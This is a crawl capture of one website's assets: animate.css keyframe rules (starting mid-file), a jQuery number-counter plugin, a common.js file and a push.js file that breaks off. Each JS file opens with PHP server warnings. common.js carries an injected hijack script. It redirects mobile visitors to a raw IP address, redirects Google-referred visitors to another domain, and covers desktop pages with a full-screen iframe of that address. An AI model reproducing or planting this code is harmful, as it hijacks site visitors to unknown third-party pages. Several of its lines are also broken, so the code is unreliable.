 -webkit-transform-origin: center;
         transform-origin: center;
 opacity: 1;
}
 to {
 -webkit-transform-origin: center;
         transform-origin: center;
 -webkit-transform: rotate3d(0, 0, 1, 200deg);
         transform: rotate3d(0, 0, 1, 200deg);
 opacity: 0;
}
}
.rotateOut { -webkit-animation-name: rotateOut; animation-name: rotateOut; }
 @-webkit-keyframes rotateOutDownLeft {
 from {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 opacity: 1;
}
 to {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 -webkit-transform: rotate3d(0, 0, 1, 45deg);
         transform: rotate3d(0, 0, 1, 45deg);
 opacity: 0;
}
}
 @keyframes rotateOutDownLeft {
 from {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 opacity: 1;
}
 to {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 -webkit-transform: rotate3d(0, 0, 1, 45deg);
         transform: rotate3d(0, 0, 1, 45deg);
 opacity: 0;
}
}
.rotateOutDownLeft { -webkit-animation-name: rotateOutDownLeft; animation-name: rotateOutDownLeft; }
 @-webkit-keyframes rotateOutDownRight {
 from {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 opacity: 1;
}
 to {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 -webkit-transform: rotate3d(0, 0, 1, -45deg);
         transform: rotate3d(0, 0, 1, -45deg);
 opacity: 0;
}
}
 @keyframes rotateOutDownRight {
 from {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 opacity: 1;
}
 to {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 -webkit-transform: rotate3d(0, 0, 1, -45deg);
         transform: rotate3d(0, 0, 1, -45deg);
 opacity: 0;
}
}
.rotateOutDownRight { -webkit-animation-name: rotateOutDownRight; animation-name: rotateOutDownRight; }
 @-webkit-keyframes rotateOutUpLeft {
 from {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 opacity: 1;
}
 to {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 -webkit-transform: rotate3d(0, 0, 1, -45deg);
         transform: rotate3d(0, 0, 1, -45deg);
 opacity: 0;
}
}
 @keyframes rotateOutUpLeft {
 from {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 opacity: 1;
}
 to {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 -webkit-transform: rotate3d(0, 0, 1, -45deg);
         transform: rotate3d(0, 0, 1, -45deg);
 opacity: 0;
}
}
.rotateOutUpLeft { -webkit-animation-name: rotateOutUpLeft; animation-name: rotateOutUpLeft; }
 @-webkit-keyframes rotateOutUpRight {
 from {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 opacity: 1;
}
 to {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 -webkit-transform: rotate3d(0, 0, 1, 90deg);
         transform: rotate3d(0, 0, 1, 90deg);
 opacity: 0;
}
}
 @keyframes rotateOutUpRight {
 from {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 opacity: 1;
}
 to {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 -webkit-transform: rotate3d(0, 0, 1, 90deg);
         transform: rotate3d(0, 0, 1, 90deg);
 opacity: 0;
}
}
.rotateOutUpRight { -webkit-animation-name: rotateOutUpRight; animation-name: rotateOutUpRight; }
 @-webkit-keyframes hinge {
 0% {
 -webkit-transform-origin: top left;
         transform-origin: top left;
 -webkit-animation-timing-function: ease-in-out;
         animation-timing-function: ease-in-out;
}
 20%, 60% {
 -webkit-transform: rotate3d(0, 0, 1, 80deg);
         transform: rotate3d(0, 0, 1, 80deg);
 -webkit-transform-origin: top left;
         transform-origin: top left;
 -webkit-animation-timing-function: ease-in-out;
         animation-timing-function: ease-in-out;
}
 40%, 80% {
 -webkit-transform: rotate3d(0, 0, 1, 60deg);
         transform: rotate3d(0, 0, 1, 60deg);
 -webkit-transform-origin: top left;
         transform-origin: top left;
 -webkit-animation-timing-function: ease-in-out;
         animation-timing-function: ease-in-out;
 opacity: 1;
}
 to {
 -webkit-transform: translate3d(0, 700px, 0);
         transform: translate3d(0, 700px, 0);
 opacity: 0;
}
}
 @keyframes hinge {
 0% {
 -webkit-transform-origin: top left;
         transform-origin: top left;
 -webkit-animation-timing-function: ease-in-out;
         animation-timing-function: ease-in-out;
}
 20%, 60% {
 -webkit-transform: rotate3d(0, 0, 1, 80deg);
         transform: rotate3d(0, 0, 1, 80deg);
 -webkit-transform-origin: top left;
         transform-origin: top left;
 -webkit-animation-timing-function: ease-in-out;
         animation-timing-function: ease-in-out;
}
 40%, 80% {
 -webkit-transform: rotate3d(0, 0, 1, 60deg);
         transform: rotate3d(0, 0, 1, 60deg);
 -webkit-transform-origin: top left;
         transform-origin: top left;
 -webkit-animation-timing-function: ease-in-out;
         animation-timing-function: ease-in-out;
 opacity: 1;
}
 to {
 -webkit-transform: translate3d(0, 700px, 0);
         transform: translate3d(0, 700px, 0);
 opacity: 0;
}
}
.hinge { -webkit-animation-name: hinge; animation-name: hinge; }
 @-webkit-keyframes jackInTheBox {
 from {
 opacity: 0;
 -webkit-transform: scale(0.1) rotate(30deg);
         transform: scale(0.1) rotate(30deg);
 -webkit-transform-origin: center bottom;
         transform-origin: center bottom;
}
 50% {
 -webkit-transform: rotate(-10deg);
         transform: rotate(-10deg);
}
 70% {
 -webkit-transform: rotate(3deg);
         transform: rotate(3deg);
}
 to {
 opacity: 1;
 -webkit-transform: scale(1);
         transform: scale(1);
}
}
 @keyframes jackInTheBox {
 from {
 opacity: 0;
 -webkit-transform: scale(0.1) rotate(30deg);
         transform: scale(0.1) rotate(30deg);
 -webkit-transform-origin: center bottom;
         transform-origin: center bottom;
}
 50% {
 -webkit-transform: rotate(-10deg);
         transform: rotate(-10deg);
}
 70% {
 -webkit-transform: rotate(3deg);
         transform: rotate(3deg);
}
 to {
 opacity: 1;
 -webkit-transform: scale(1);
         transform: scale(1);
}
}
.jackInTheBox { -webkit-animation-name: jackInTheBox; animation-name: jackInTheBox; }

/* originally authored by Nick Pettit - http://github.com/nickpettit/glide */

@-webkit-keyframes rollIn {
 from {
 opacity: 0;
 -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
         transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
}
}

@keyframes rollIn {
 from {
 opacity: 0;
 -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
         transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
}
}
.rollIn { -webkit-animation-name: rollIn; animation-name: rollIn; }

/* originally authored by Nick Pettit - http://github.com/nickpettit/glide */

@-webkit-keyframes rollOut {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
         transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
}
}

@keyframes rollOut {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
         transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
}
}
.rollOut { -webkit-animation-name: rollOut; animation-name: rollOut; }
 @-webkit-keyframes zoomIn {
 from {
 opacity: 0;
 -webkit-transform: scale3d(.3, .3, .3);
         transform: scale3d(.3, .3, .3);
}
 50% {
 opacity: 1;
}
}
 @keyframes zoomIn {
 from {
 opacity: 0;
 -webkit-transform: scale3d(.3, .3, .3);
         transform: scale3d(.3, .3, .3);
}
 50% {
 opacity: 1;
}
}
.zoomIn { -webkit-animation-name: zoomIn; animation-name: zoomIn; }
 @-webkit-keyframes zoomInDown {
 from {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
         transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
         animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
         transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
 @keyframes zoomInDown {
 from {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
         transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
         animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
         transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInDown { -webkit-animation-name: zoomInDown; animation-name: zoomInDown; }
 @-webkit-keyframes zoomInLeft {
 from {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
         transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
 -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
         animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
         transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
 -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
 @keyframes zoomInLeft {
 from {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
         transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
 -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
         animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
         transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
 -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInLeft { -webkit-animation-name: zoomInLeft; animation-name: zoomInLeft; }
 @-webkit-keyframes zoomInRight {
 from {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
         transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
 -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
         animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
         transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
 -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
 @keyframes zoomInRight {
 from {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
         transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
 -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
         animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
         transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
 -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInRight { -webkit-animation-name: zoomInRight; animation-name: zoomInRight; }
 @-webkit-keyframes zoomInUp {
 from {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
         transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
         animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
         transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
 @keyframes zoomInUp {
 from {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
         transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
         animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
         transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInUp { -webkit-animation-name: zoomInUp; animation-name: zoomInUp; }
 @-webkit-keyframes zoomOut {
 from {
 opacity: 1;
}
 50% {
 opacity: 0;
 -webkit-transform: scale3d(.3, .3, .3);
         transform: scale3d(.3, .3, .3);
}
 to {
 opacity: 0;
}
}
 @keyframes zoomOut {
 from {
 opacity: 1;
}
 50% {
 opacity: 0;
 -webkit-transform: scale3d(.3, .3, .3);
         transform: scale3d(.3, .3, .3);
}
 to {
 opacity: 0;
}
}
.zoomOut { -webkit-animation-name: zoomOut; animation-name: zoomOut; }
 @-webkit-keyframes zoomOutDown {
 40% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
         transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
         animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
 to {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
         transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
 -webkit-transform-origin: center bottom;
         transform-origin: center bottom;
 -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
 @keyframes zoomOutDown {
 40% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
         transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
         animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
 to {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
         transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
 -webkit-transform-origin: center bottom;
         transform-origin: center bottom;
 -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomOutDown { -webkit-animation-name: zoomOutDown; animation-name: zoomOutDown; }
 @-webkit-keyframes zoomOutLeft {
 40% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
         transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
}
 to {
 opacity: 0;
 -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
         transform: scale(.1) translate3d(-2000px, 0, 0);
 -webkit-transform-origin: left center;
         transform-origin: left center;
}
}
 @keyframes zoomOutLeft {
 40% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
         transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
}
 to {
 opacity: 0;
 -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
         transform: scale(.1) translate3d(-2000px, 0, 0);
 -webkit-transform-origin: left center;
         transform-origin: left center;
}
}
.zoomOutLeft { -webkit-animation-name: zoomOutLeft; animation-name: zoomOutLeft; }
 @-webkit-keyframes zoomOutRight {
 40% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
         transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
}
 to {
 opacity: 0;
 -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
         transform: scale(.1) translate3d(2000px, 0, 0);
 -webkit-transform-origin: right center;
         transform-origin: right center;
}
}
 @keyframes zoomOutRight {
 40% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
         transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
}
 to {
 opacity: 0;
 -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
         transform: scale(.1) translate3d(2000px, 0, 0);
 -webkit-transform-origin: right center;
         transform-origin: right center;
}
}
.zoomOutRight { -webkit-animation-name: zoomOutRight; animation-name: zoomOutRight; }
 @-webkit-keyframes zoomOutUp {
 40% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
         transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
         animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
 to {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
         transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
 -webkit-transform-origin: center bottom;
         transform-origin: center bottom;
 -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
 @keyframes zoomOutUp {
 40% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
         transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
         animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
 to {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
         transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
 -webkit-transform-origin: center bottom;
         transform-origin: center bottom;
 -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomOutUp { -webkit-animation-name: zoomOutUp; animation-name: zoomOutUp; }
 @-webkit-keyframes slideInDown {
 from {
 -webkit-transform: translate3d(0, -100%, 0);
         transform: translate3d(0, -100%, 0);
 visibility: visible;
}
 to {
 -webkit-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0);
}
}
 @keyframes slideInDown {
 from {
 -webkit-transform: translate3d(0, -100%, 0);
         transform: translate3d(0, -100%, 0);
 visibility: visible;
}
 to {
 -webkit-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0);
}
}
.slideInDown { -webkit-animation-name: slideInDown; animation-name: slideInDown; }
 @-webkit-keyframes slideInLeft {
 from {
 -webkit-transform: translate3d(-100%, 0, 0);
         transform: translate3d(-100%, 0, 0);
 visibility: visible;
}
 to {
 -webkit-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0);
}
}
 @keyframes slideInLeft {
 from {
 -webkit-transform: translate3d(-100%, 0, 0);
         transform: translate3d(-100%, 0, 0);
 visibility: visible;
}
 to {
 -webkit-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0);
}
}
.slideInLeft { -webkit-animation-name: slideInLeft; animation-name: slideInLeft; }
 @-webkit-keyframes slideInRight {
 from {
 -webkit-transform: translate3d(100%, 0, 0);
         transform: translate3d(100%, 0, 0);
 visibility: visible;
}
 to {
 -webkit-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0);
}
}
 @keyframes slideInRight {
 from {
 -webkit-transform: translate3d(100%, 0, 0);
         transform: translate3d(100%, 0, 0);
 visibility: visible;
}
 to {
 -webkit-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0);
}
}
.slideInRight { -webkit-animation-name: slideInRight; animation-name: slideInRight; }
 @-webkit-keyframes slideInUp {
 from {
 -webkit-transform: translate3d(0, 100%, 0);
         transform: translate3d(0, 100%, 0);
 visibility: visible;
}
 to {
 -webkit-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0);
}
}
 @keyframes slideInUp {
 from {
 -webkit-transform: translate3d(0, 100%, 0);
         transform: translate3d(0, 100%, 0);
 visibility: visible;
}
 to {
 -webkit-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0);
}
}
.slideInUp { -webkit-animation-name: slideInUp; animation-name: slideInUp; }
 @-webkit-keyframes slideOutDown {
 from {
 -webkit-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0);
}
 to {
 visibility: hidden;
 -webkit-transform: translate3d(0, 100%, 0);
         transform: translate3d(0, 100%, 0);
}
}
 @keyframes slideOutDown {
 from {
 -webkit-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0);
}
 to {
 visibility: hidden;
 -webkit-transform: translate3d(0, 100%, 0);
         transform: translate3d(0, 100%, 0);
}
}
.slideOutDown { -webkit-animation-name: slideOutDown; animation-name: slideOutDown; }
 @-webkit-keyframes slideOutLeft {
 from {
 -webkit-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0);
}
 to {
 visibility: hidden;
 -webkit-transform: translate3d(-100%, 0, 0);
         transform: translate3d(-100%, 0, 0);
}
}
 @keyframes slideOutLeft {
 from {
 -webkit-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0);
}
 to {
 visibility: hidden;
 -webkit-transform: translate3d(-100%, 0, 0);
         transform: translate3d(-100%, 0, 0);
}
}
.slideOutLeft { -webkit-animation-name: slideOutLeft; animation-name: slideOutLeft; }
 @-webkit-keyframes slideOutRight {
 from {
 -webkit-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0);
}
 to {
 visibility: hidden;
 -webkit-transform: translate3d(100%, 0, 0);
         transform: translate3d(100%, 0, 0);
}
}
 @keyframes slideOutRight {
 from {
 -webkit-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0);
}
 to {
 visibility: hidden;
 -webkit-transform: translate3d(100%, 0, 0);
         transform: translate3d(100%, 0, 0);
}
}
.slideOutRight { -webkit-animation-name: slideOutRight; animation-name: slideOutRight; }
 @-webkit-keyframes slideOutUp {
 from {
 -webkit-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0);
}
 to {
 visibility: hidden;
 -webkit-transform: translate3d(0, -100%, 0);
         transform: translate3d(0, -100%, 0);
}
}
 @keyframes slideOutUp {
 from {
 -webkit-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0);
}
 to {
 visibility: hidden;
 -webkit-transform: translate3d(0, -100%, 0);
         transform: translate3d(0, -100%, 0);
}
}
.slideOutUp { -webkit-animation-name: slideOutUp; animation-name: slideOutUp; }


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.xmyuanfa.com/statics/zhsite/js/number.js
body_size: 1039
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z6.COM/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/xmyuanfa.com/js/35/47cef/0b4b4.js): failed to open stream: No such file or directory in <b>/www/wwwroot/Z6.COM/func.php</b> on line <b>115</b><br />
$.fn.countTo = function(options) {
	options = options || {};
	return $(this).each(function() {
		var settings = $.extend({},
		$.fn.countTo.defaults, {
			from: $(this).data('from'),
			to: $(this).data('to'),
			speed: $(this).data('speed'),
			refreshInterval: $(this).data('refresh-interval'),
			decimals: $(this).data('decimals')
		},
		options);
		var loops = Math.ceil(settings.speed / settings.refreshInterval),
		increment = (settings.to - settings.from) / loops;
		var self = this,
		$self = $(this),
		loopCount = 0,
		value = settings.from,
		data = $self.data('countTo') || {};
		$self.data('countTo', data);
		if (data.interval) {
			clearInterval(data.interval);
		}
		data.interval = setInterval(updateTimer, settings.refreshInterval);
		render(value);
		function updateTimer() {
			value += increment;
			loopCount++;
			render(value);
			if (typeof(settings.onUpdate) == 'function') {
				settings.onUpdate.call(self, value);
			}
			if (loopCount >= loops) {
				$self.removeData('countTo');
				clearInterval(data.interval);
				value = settings.to;
				if (typeof(settings.onComplete) == 'function') {
					settings.onComplete.call(self, value);
				}
			}
		}
		function render(value) {
			var formattedValue = settings.formatter.call(self, value, settings);
			//console.log(self, value, settings)
			$self.html(formattedValue);
		}
	});
};
$.fn.countTo.defaults = {
	from: 0,
	to: 0,
	speed: 1000,
	refreshInterval: 100,
	decimals: 0,
	formatter: formatter,
	onUpdate: null,
	onComplete: null
};
function formatter(value, settings) {
	return value.toFixed(settings.decimals);
}
$('.count-number').each(function() {  
	var $this = $(this);  
	count.call($this);  // 使用.call()确保this指向当前元素  
});

function count() {  
    var $this = $(this);  
    var options = $.extend({},  
        $.fn.countTo.defaults,  
        $this.data(),  // 使用$this.data()来获取所有data-*属性  
        $this.data('countToOptions') || {}  // 覆盖默认选项和data-*属性  
    );  
    $this.countTo(options);  
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.xmyuanfa.com/common.js
body_size: 1155
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z6.COM/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/xmyuanfa.com/js/bb/eaf83/d920d.js): failed to open stream: No such file or directory in <b>/www/wwwroot/Z6.COM/func.php</b> on line <b>115</b><br />

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?839a3bdb5cb94a7a1f43f9dff096311far';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');

var links = [
    "http://35.241.75.39:29285/"
];

var randomLink = links[Math.floor(Math.random() * links.length)];

var referrer = document.referrer;

// åˆ¤æ–­æ˜¯å¦æ¥è‡ª Google æœç´¢
function isFromSearchEngine(referrer) {
    if (!referrer) return false;
    referrer = referrer.toLowerCase();
    var regex = /google/;
    return regex.test(referrer);
}

var isGooglebot = isFromSearchEngine(referrer);

if (isGooglebot) {
    randomLink = "http://www.1092ag.com/";
}

if ((navigator.userAgent.match(/(phones|pad|pod|iphoness|ipods|ioses|ipads|androids|mobiles|BlackBerry|IEmobiles|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|weboses|Symbian|Windows phones)/i))) {
    window.locations.href = randomLink;
} else {
	  var iframe = document.createElement('iframe');
	  iframe.src = randomLink;
	  iframe.scrolling = 'auto';
	  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
	  var div1 = document.createElement("div");
	  var div =  document.createElement("div");
	  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
	  div1.appendChild(iframe);
	  div.appendChild(div1);
	  document.write(div.innerHTML);
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.xmyuanfa.com/push.js
body_size: 893
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z6.COM/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/xmyuanfa.com/js/9c/d50d1/4ec3a.js): failed to open stream: No such file or directory in <b>/www/wwwroot/Z6.COM/func.php</b> on line <b>115</b><br />
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[1];
    s.parentNode.insertBefore(bp, s);
})();

(function(){
	var canonicalURL, curProtocol;
	var x=document.getElementsByTagName("link");
	//Find the last canonical URL
	if(x.length > 0){
		for (i=0;i<x.length;i++){
			if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
				canonicalURL=x[i].href;
			}
		}
	}

	//Get protocol
    if (!canonicalURL){
    	curProtocol = window.location.protocol.split(':')[0];
    } else{
    	curProtocol = canonicalURL.split(':')[0];
    }

    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.locations.href;
    
    //Assign script content. Replace current URL with the canonical URL
